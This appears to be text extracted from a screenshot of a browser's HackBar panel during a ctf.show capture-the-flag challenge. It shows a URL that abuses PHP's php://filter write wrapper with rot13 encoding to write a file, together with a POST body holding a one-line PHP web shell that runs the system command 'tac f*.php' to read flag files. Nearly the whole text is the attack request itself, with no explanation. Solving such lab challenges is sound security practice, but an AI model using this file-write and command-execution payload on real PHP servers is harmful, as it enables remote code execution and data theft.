 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://acd789d1-b42c-4b09-b844-7dacad6ca87d.challenge.ctf.show:8080/?file=php://filter/write=string.rot13/resource=3.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=<?=system('tac f*.php');?>